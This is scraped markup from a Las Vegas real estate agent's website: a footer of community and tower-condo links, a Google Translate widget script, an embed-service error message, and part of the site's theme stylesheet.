<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Skye-Canyon-real-estate/index.html"   >Skye Canyon</a></li><BR><BR><div style=width:100%;height:5px></div>


</div>



<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Southern-Highlands-real-estate/index.html"   >Southern Highlands</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Summerlin-real-estate/index.html"   >Summerlin</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Ridges-real-estate/index.html"   >The Ridges</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Summit-Club-real-estate/index.html"   >The Summit Club</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Tournament-Hills-real-estate/index.html"   >Tournament Hills</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Waldorf-Astoria-real-estate/index.html"   >Waldorf Astoria</a></li><BR><BR><div style=width:100%;height:5px></div>



</div>
</div>

<h3 style="color:#7a7a7a;font-size:20pt;text-align:left"> &nbsp; TOWER CONDOS</h3>
<br>
<div class="row">
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Allure-Las-Vegas-real-estate/index.html"   >Allure Las Vegas</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Boca-Raton-real-estate/index.html"   >Boca Raton</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Cosmopolitan-real-estate/index.html"   >Cosmopolitan</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Luna-Di-Lusso-real-estate/index.html"   >Luna Di Lusso</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Juhl-real-estate/index.html"   >Juhl</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Jockey-Club-real-estate/index.html"   >Jockey Club</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Loft-5-real-estate/index.html"   >Loft 5</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Marie-Antoinette-real-estate/index.html"   >Marie Antoinette</a></li><BR><BR><div style=width:100%;height:5px></div>


</div><!-- col -->
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Manhattan-real-estate/index.html"   >The Manhattan</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Martin-real-estate/index.html"   >The Martin</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../MGM-Signature-real-estate/index.html"   >MGM Signature</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Metropolis-real-estate/index.html"   >The Metropolis</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Mira-Villa-real-estate/index.html"   >Mira Villa</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Newport-Lofts-real-estate/index.html"   >Newport Lofts</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../One-Las-Vegas-real-estate/index.html"   >One Las Vegas</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../One-Queensridge-Place-real-estate/index.html"   >One Queensridge Place</a></li><BR><BR><div style=width:100%;height:5px></div>



</div><!-- col -->
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Palms-Place-real-estate/index.html"   >Palms Place</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Panorama-Towers-real-estate/index.html"   >Panorama Towers</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Park-Towers-real-estate/index.html"   >Park Towers</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Park-Avenue-real-estate/index.html"   >Park Avenue</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Regency-Towers-real-estate/index.html"   >Regency Towers</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sky-Las-Vegas-real-estate/index.html"   >Sky Las Vegas</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Soho-Lofts-real-estate/index.html"   >Soho Lofts</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Martin-real-estate/index.html"   >The Martin</a></li><BR><BR><div style=width:100%;height:5px></div>



</div><!-- col -->
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Ogden-real-estate/index.html"   >The Ogden</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Platinum-real-estate/index.html"   >The Platinum</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Trump-International-real-estate/index.html"   >Trump International</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Turnberry-Place-real-estate/index.html"   >Turnberry Place</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Turnberry-Towers-real-estate/index.html"   >Turnberry Towers</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Vdara-real-estate/index.html"   >Vdara</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Veer-Towers-real-estate/index.html"   >Veer Towers</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Waldorf-Astoria-real-estate/index.html"   >Waldorf Astoria</a></li><BR><BR><div style=width:100%;height:5px></div>



</div><!-- col -->

</div>

</div>







</div>




</div></div>  

<div class="container copyright-wrapp">          

<div class="menu-main-nav-container">
<ul id="menu-main-nav" class="footernav">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../index.html" data-title="Homepage">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../Login.asp" data-title="Login">Login</a></li>

<BR>
<div style=width:100%;height:15px></div>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../DMCA-Notice.asp" >DMCA Notice</a></li> 

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Privacy-Policy.asp" >Privacy Policy</a></li> 
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Accessibility.asp"  >Accessibility</a></li> 


</ul></div>
		 
<div class="copyright">
&copy; 2023 	<span>Rob Wilner, REALTOR&reg;</span>. All rights reserved. <ii style="display:none"> Real Estate Website Design by <a target='_blank' href='https://www.realtywebdesigners.com/' style='text-decoration:underline;font-weight:bold'>Realty Web Designers</a>	</ii>
</div>
<div class="ftr-logos">
<em class="ai-font-mls ai-icon-ftr"></em>
<em class="ai-font-eho ai-icon-ftr"></em>  
<em class="ai-font-realtor ai-icon-ftr"></em>   
</div>

</div>

</footer>
</section>


<!-- TRANSLATION SYSTEM -->


<style type="text/css">
<!--
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
-->
</style>

<select onchange="doGTranslate(this);" style="display:none"><option value="">Select Language</option><option value="en|af">Afrikaans</option><option value="en|sq">Albanian</option><option value="en|ar">Arabic</option><option value="en|hy">Armenian</option><option value="en|az">Azerbaijani</option><option value="en|eu">Basque</option><option value="en|be">Belarusian</option><option value="en|bg">Bulgarian</option><option value="en|ca">Catalan</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|zh-TW">Chinese (Traditional)</option><option value="en|hr">Croatian</option><option value="en|cs">Czech</option><option value="en|da">Danish</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|et">Estonian</option><option value="en|tl">Filipino</option><option value="en|fi">Finnish</option><option value="en|fr">French</option><option value="en|gl">Galician</option><option value="en|ka">Georgian</option><option value="en|de">German</option><option value="en|el">Greek</option><option value="en|ht">Haitian Creole</option><option value="en|iw">Hebrew</option><option value="en|hi">Hindi</option><option value="en|hu">Hungarian</option><option value="en|is">Icelandic</option><option value="en|id">Indonesian</option><option value="en|ga">Irish</option><option value="en|it">Italian</option><option value="en|ja">Japanese</option><option value="en|ko">Korean</option><option value="en|lv">Latvian</option><option value="en|lt">Lithuanian</option><option value="en|mk">Macedonian</option><option value="en|ms">Malay</option><option value="en|mt">Maltese</option><option value="en|no">Norwegian</option><option value="en|fa">Persian</option><option value="en|pl">Polish</option><option value="en|pt">Portuguese</option><option value="en|ro">Romanian</option><option value="en|ru">Russian</option><option value="en|sr">Serbian</option><option value="en|sk">Slovak</option><option value="en|sl">Slovenian</option><option value="en|es">Spanish</option><option value="en|sw">Swahili</option><option value="en|sv">Swedish</option><option value="en|th">Thai</option><option value="en|tr">Turkish</option><option value="en|uk">Ukrainian</option><option value="en|ur">Urdu</option><option value="en|vi">Vietnamese</option><option value="en|cy">Welsh</option><option value="en|yi">Yiddish</option></select>
<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.clix.ly/blydog/stickyDataSource.php
body_size: 95
content:
{"message":"Host vegashenderson.com is not authorized for Rebel Path access."}

--- FILE ---
content_type: text/css
request_url: http://vegashenderson.com/wp-content/themes/resources4/process-style7263.css?ver=5.4.4
body_size: 19062
content:

/*

TABLE OF CONTENTS

1. Custom CSS
2. IP styles
3. MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css
  
*/


/*******************************************************
 *
 * 1. Navigation
 *
 *******************************************************/


/* Sub Menu */
#nav li,
#fixed_nav li {
    position:relative;
    display: inline-block;
}
  
#nav .sub-menu,
#fixed_nav .sub-menu {
    list-style: none outside none;
    margin: 0;
    background: rgba(0,0,0,0.9) url("images/submenu-fixer.html");
    display: none;
    padding: 0;
    position: absolute;
 	width:100%;
 	min-width:180px;
}
#nav .sub-menu a,
#fixed_nav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
}
#nav .sub-menu a:hover,
#fixed_nav .sub-menu a:hover {
    background: none repeat scroll 0 0 #b2b2b2;
    color: #000000;
    text-decoration: none;
}
#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 100%;
 	top:0;
}
#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
    display: block;
}
#nav .sub-menu li,
#fixed_nav .sub-menu li {
    position: relative;
}


/*******************************************************
 *
 * 2. Custom CSS
 *
 *******************************************************/

/* Global */

body{

    font-family: 'PT Sans', sans-serif;
	font-size: 15px;
	background: #FFF;
	color: #000000;
	margin: 0; 
  font-weight: 400;

    /* Remove the comment from line 85 to 86 if the font issue in safari occurs */
    /* -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; */
}


a, button {
  outline:none !important; 
  text-decoration: none !important;
}

a:hover {
  text-decoration: none;
  color: #3c676e; 
  outline: none; 
  text-decoration: none; 

}

    a,
    a:hover,
    a:visited,
    a:focus,
    select,
    input,
    textarea{
        text-decoration: none;
        outline: 0;
        cursor: pointer;
    }


    select,
    textarea {   
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
        -o-appearance: none;
        border-radius: 0;
    }

    select::-ms-expand {
        display: none;
    }

    .slick-slide{
        outline: 0;
    }

#main-wrapper {
    position: relative; 
    overflow: hidden;
}


.cont-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items: center;
    font-size: 0;
    letter-spacing: 0; 
}

.area-flex {
   display: flex;
}

.custom-container {
   padding-left: 90px;
   padding-right: 90px;

 }


 /*** Header Area ***/ 

.main-header {
    position: absolute;
    z-index: 100;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 30px 0;

}



/** Navigation **/

.navigation {
   display: inline-block;
    vertical-align: middle;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-backface-visibility: hidden;
}

#nav {
  display: block;
}

#nav li,
#fixed_nav li {
    display: inline-block;
    position: relative;
    margin: 0 25px;
}

#fixed_nav {
    font-size: 0;
}
    #fixed_nav li {
        margin: 0 10px;
    }


#nav li a,
#fixed_nav li a {

    color: #ffffff;
    font-size: 16px;
    display: inline-block;
    margin: 0;
    outline: none;
    text-decoration: none;
    padding: 8px 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    font-weight: normal;
    text-transform: uppercase;
    font-weight: 400;
    text-decoration: unset; 
    letter-spacing: 0.15em;
    font-family: 'Fjalla One', sans-serif;
}


#nav li a:after, #nav li a:before,
#fixed_nav li a:after, #fixed_nav li a:before  {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    height:2px;
    background: #d26b2e;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;

}
#nav li a:after,
#fixed_nav li a:after {
    bottom: 0; 
    top: unset;
}

    #nav li:hover a:after,  #nav li:hover a:before,
    #fixed_nav li:hover a:after,  #fixed_nav li:hover a:before {

       width: 100%;
       left: 0;

    }


#nav li:first-child,
#fixed_nav li:first-child {
   border: transparent; 
   margin-left: 0;
}

   #nav .sub-menu,
   #fixed_nav .sub-menu {
    min-width: 224px;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 13px 0 0;
    background: none;
    color: #a6a6aa;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    margin-top: 20px;
    }

#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
   opacity: 1;
   margin-top: 0px;
   pointer-events: unset;
}

         #nav .sub-menu a,
         #fixed_nav .sub-menu a {
           padding: 0;
           color: #fff; 
           text-shadow: 0 0 3px #000;
         }

          #nav .sub-menu li,
          #fixed_nav .sub-menu li {
            width: 100%;
            position: relative;
            margin: 1px auto;
            background: transparent;
            padding: 0;
            border: transparent;
            }

            #nav .sub-menu li:before, 
            #nav .sub-menu li:after,
            #fixed_nav .sub-menu li:before, 
            #fixed_nav .sub-menu li:after {
                display: none;
            }

    #nav .sub-menu li a,
    #fixed_nav .sub-menu li a {
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0px;
    text-transform: none;
    color: #fff;
    border-left: none;
    text-align: left;
    border: 0;
    text-transform: uppercase;
    font-family: 'Fjalla One', sans-serif;

    }

     #nav .sub-menu li a:after, 
     #nav .sub-menu li a:before,
     #fixed_nav .sub-menu li a:after, 
     #fixed_nav .sub-menu li a:before {
       display: none;
     }

         #nav .sub-menu li a:hover,
         #fixed_nav .sub-menu li a:hover {
              color: #d26b2e; 
              background: transparent;
            }

#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 80%;
    top: -1px;
    padding-top: 0;
}

/*** HDR SV Logo ***/

.logo-sv {
    display: block; 
}

 .logo-sv img {
     width: 166px; 
     margin: 0 5px;
 }


/*** hdr-info-right ***/


.hdr-info-right {
    display: block; 
    position: relative;
}

 .hdr-info-right .area-flex {
     display: flex; 
     justify-content: flex-end; 
     align-items: center;
 }
  .hdr-info-right .area-flex img {
    width: 170px;
    margin: 0 10px;
  }


   .smi {
     display:flex;
     margin-right: 40px;
   }

    .smi a {
       color: #fff; 
       font-size: 20px; 
       margin: 0 4px;
    }
  

    .slidenavigation {
    vertical-align: middle;
    display: flex;
    justify-content: flex-start; 
    padding-left:40px;  
    position: relative;
    }

    .slidenavigation:before {
    content: '';
    height: 49px;
    width: 1px;
    position: absolute;
    left: 0;
    background: rgba(255,255,255,0.6);
    top: -14px;
    }

    .slidenavigation em {
      text-transform: uppercase;
      font-size: 14px;
      font-weight: 400;
      color: #fff;
      font-style: normal;
      letter-spacing: 0.15em; 
      margin-right: 8px; 

    }

    #burger-menu-icon {
        width: 31px;
        height: 21px;
        position: relative;
        cursor: pointer;
        display: inline-block;
        vertical-align: middle;
    }

        #burger-menu-icon span {
          display: block;
          position: absolute;
          height: 1px;
          width: 100%;
          background: #fff;
          opacity: 1;
          left: 0;
          -webkit-transition: 0.3s all ease-in-out;
          -o-transition: 0.3s all ease-in-out;
          transition: 0.3s all ease-in-out;
        }

        #burger-menu-icon:hover span {
            background: #d26b2e;
            width: 100%!important;
        }

        #burger-menu-icon span:nth-child(2) {
             top: 9px;
             width: 100%;
             right: 0;
             left: 0;
             margin: 0 auto; 
             height: 3px;
        }

        #burger-menu-icon:hover span:nth-child(2) {
             width: 24% !important; 
        }

        #burger-menu-icon span:nth-child(3) {
            bottom: 0;
        }

/***Header Short***/


.fixed-header{
    background:rgba(0,0,0,0.5);
    position: fixed;
    z-index: 101;
    width: 100%;
    left: 0;
    top: -100px;
    transition: all ease .3s;
    -moz-transition: all ease .3s;
    -webkit-transition: all ease .3s; 
    padding: 0;  
}
.fixed-header.active{
    top: 0;
}

.fixed-header .header-logo {
    text-align: left; 
    padding: 18px 0;
}
.fixed-header .hdr-logo img {
    max-width: 182px;
}



.fixed-header .hdr-info-right {
    display: block;
    position: relative;
    padding: 22px 0;
}

/*** Fixed Nav ***/


#fixednav{
    font-size: 0;
    text-align: right;
    line-height: 1;
}
#fixednav a{
    font-size: 12px;
    font-weight: 500;
    color:#fff;
    text-transform: uppercase;
    letter-spacing: 0.13em;
    text-decoration: none;
    display: block;
    padding:29px 0;
    transition: all ease .4s;
    -moz-transition: all ease .4s;
    -webkit-transition: all ease .4s; 
    font-family: 'Barlow', sans-serif;
}

#fixednav a:hover {
  color: #b09a5f;
}


#fixednav li {
    position:relative;
}
#fixednav > li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 20px;
}
#fixednav > li:first-child{
    margin: 0 0 0 0;
}

#fixednav > li:hover > a{
    color:#b09a5f;
}

/* Sub Menu */

  
#fixednav .sub-menu {
    list-style: none outside none;
    margin: 0;
    display: none;
    padding: 0;
    position: absolute;
    width:100%;
    min-width:222px;
    text-align: center; 

}
#fixednav > li > .sub-menu{
    left: -150%;
    right: -150%;
    margin: auto;
}
#fixednav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
    font-size: 11px;
    font-weight: 400;
    background: rgba(176,154,95,0.6);
    letter-spacing: 0.2em; 
    text-transform: none; 
    text-transform: uppercase;
}
#fixednav .sub-menu a:hover {
    background: rgba(176,154,95,1);
    
}
#fixednav .sub-menu .sub-menu {
    margin-left: 100%;
    top:0;
}
#fixednav li:hover > .sub-menu {
    display: block;
}
#fixednav .sub-menu li {
    position: relative;
    display: block;
    padding: 0;
}
#fixednav .sub-menu li:first-child{
    padding: 0 0 0 0;
}

.fixed-header:not(.active) {
   opacity: 0;
   pointer-events: none;
}



/*** Slide Area ***/


section#hp-slide {
    position: relative;
    overflow: hidden;
}
    .hpslideshow {
      position: relative;
    }
         .slideshow-fixed {
            position: fixed;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            z-index: 1;
          }

          .slideshow-fixed:after{
            content:'';
            display: block;
            position: absolute;
            z-index: 1;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background:#000;
            opacity: 0.2;
          }
            .slideshow-fixed .cycloneslider-slides {
                position: fixed;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
            }

/*            .slideshow-fixed .textwidget,
            .slideshow-fixed .cycloneslider-template-responsive,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slides,
            .slideshow-fixed .cycloneslider-template-responsive .cycle-slide,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slide canvas {
                height: 100%;
                width: 100%;
            }*/

        .slideshow-canvas {
            font-size: 0;
            position: relative;
        }
            .slideshow-canvas canvas {
                 width: 100%;
            }

        .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {
          position: absolute;
          bottom: 80px;
          right: 0;
          text-align: right; 
          padding-right: 116px;
        }
          .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
            background: transparent;
            border-radius: 0;
            width: initial;
            height: initial;
            font-size: 14px;
          }

        .hpslideshow .cycloneslider-template-responsive {
          transform: none;
        }


.home .cycloneslider-slide.cycloneslider-slide-image.cycle-slide:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.2);
    left: 0;
    right: 0;
    z-index: 2;
}


.hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
    border-radius: none;
  font-size: 11px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em; 
  color: #fff; 
  margin: 0 15px; 
  position: relative; 
  font-weight: 400;
}

.home .cycloneslider-template-responsive .cycloneslider-pager span.cycle-pager-active:before {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in; 
    left: -5px; 
    right: 0;
}



/*** Logo Slide ***/ 


 .logo-s-wrapper {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5; 
    top: 0;  
    bottom: 0; 
    display: flex;
    justify-content: center; 
    align-items: center; 
    pointer-events: none;
 }

  .logo-s-wrapper img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 30px;
  }

  .logo-s-wrapper .slide-name {
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-size: 43px;
    letter-spacing: .39em;
    display: inline-block;
    vertical-align: middle
  }

    .logo-s-wrapper .slide-name span {
      display: block;
      font-family: 'Source Sans Pro', sans-serif; 
      font-weight:400;
      font-size: 24px;
      letter-spacing: .22em;
      text-align: center;
      margin-top: 10px;
    }




/*** Slide SM ***/ 


.slide-wel {
    position: absolute; 
    width: 45px; 
    top: 45%; 
    transform: translate(0,-50%); 
    z-index: 6;  
    text-align: center;
    left: 2.8125%; 
} 

.wel-text {
    position: relative;
    margin-top: 50px;
}

.wel-text:before{
height: 179px;
    position: absolute;
    width: 1px;
    background: rgba(255,255,255,0.5);
    content: '';
    left: 16px;
    top: -190px;

}


.wel-text span {
    font-size: 14px;
    -webkit-transform: translate(0, 30px) rotate(-90deg);
    -moz-transform: translate(0, 30px) rotate(-90deg);
    -ms-transform: translate(0, 30px) rotate(-90deg);
    -o-transform: translate(0, 30px) rotate(-90deg);
    transform: translate(0, 49px) rotate(-90deg);
    color: #ddd;
    text-transform: uppercase;
    vertical-align: top;
    position: absolute;
    left: -62px;
    font-weight: 400;
    width: 160px;
    letter-spacing: 0.36em;
}


/*** Lgo and scroll Arrow ***/
 .logo-arrow-cont {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5;  
    bottom: 30px; 
    display: flex;
    justify-content: center; 
    align-items: center;
    pointer-events: none;
 }

  .jh-logo {
     position: absolute; 
     left: 2.8125%; 
    pointer-events: all;
  }

   .jh-logo img {
      width: 228px;
   }


/** Scroll **/
.scr-text {
    position: relative; 
    margin-top: 30px;
    pointer-events: all;
}
.scr-text span {
    font-size: 10px;
    color: #fff;
    text-transform: uppercase;
    vertical-align: top;
    font-weight: 400;
    letter-spacing: 0.49em;
    font-family: 'Fjalla One', sans-serif;
}

.scr-text img {
 cursor: pointer;
    position: relative;
    bottom: 0;
    left: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    margin: 20px auto 0;
}

.scr-text:hover img {
   opacity: 0.5;
}




/** Main Titlte **/
 

    .title-widget {
    text-transform: uppercase;
    color: #000000;
    padding-bottom: 30px;
    position: relative;
    font-size:45px;
    font-weight: 400;
    padding: 0;  
    font-family: 'Playfair Display', serif; 
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px;
    } 

     .title-widget em {
       display: block; 
       text-align: left; 
       color: #000000; 
       font-size: 17px; 
       font-weight: 500; 
       padding-left: 70px; 
       position: relative; 
       font-style: normal; 
       font-family: 'Heebo', sans-serif;
     }
     
     .title-widget em:before {
       position: absolute; 
       left: 0; 
       content:''; 
       width: 57px; 
       background: #ed2632; 
       height: 3px; 
       top: 50%; 
       transform: translateY(-50%);
     }

      .title-widget span {
          display: block; 
          font-size: 24px; 
          color: #ed1b28; 
          padding-top: 10px; 
          font-family: 'Heebo', sans-serif; 

      }

    a.hp-link {
    width: 100%;
    max-width: 195px;
    height: 60px;
    font-size: 15px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    background: transparent;
    text-align: center;
    color: #fff;
